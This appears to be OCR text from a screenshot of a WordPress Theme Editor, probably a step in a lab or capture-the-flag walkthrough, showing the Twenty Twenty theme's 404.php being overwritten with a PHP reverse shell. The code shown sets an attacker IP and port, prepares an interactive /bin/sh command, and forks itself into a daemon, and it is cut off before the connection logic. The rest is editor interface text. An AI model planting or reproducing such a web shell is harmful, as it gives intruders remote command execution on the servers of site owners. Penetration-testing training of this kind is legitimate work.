 Software Issue Management
5
0
New
Hi, administrator
Media
Pages
Comments
1
Appearance
Themes
Customise
Widgets
Menus
2
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Twenty Twenty: 404 Template (404.php)
3
Select theme to edit:
Twenty Twenty
Select
Selected file content:
5
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.15.71';  // CHANGE THIS
$port = 4141;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
    $pid = pcntl_fork();
    if ($pid == -1) {
        printit("ERROR: Can't fork");
        exit(1);
    }
    if ($pid) {
        exit(0);  // Parent exits
    }
    if (posix_setsid() == -1) {
        printit("Error: Can't setsid()");
        exit(1);
    }
    $daemon = 1;
} else {
    printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
Theme Files
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js
index.js
skip-link-focus-fix.js
print.css
style-rtl.css
package-lock.json
package.json
4
404 Template
(404.php)
classes ▼
class-twentytwenty-
customize.php
class-twentytwenty-non-
latin-languages.php
class-twentytwenty-script-
loader.php
class-twentytwenty-
separator-control.php
class-twentytwenty-svg-
icons.php
class-twentytwenty-walker-
comment.php
class-twentytwenty-walker-
page.php
Documentation:
Function Name...
Look Up
Update File
6
Thank you for creating with WordPress.
Get Version 5.6.1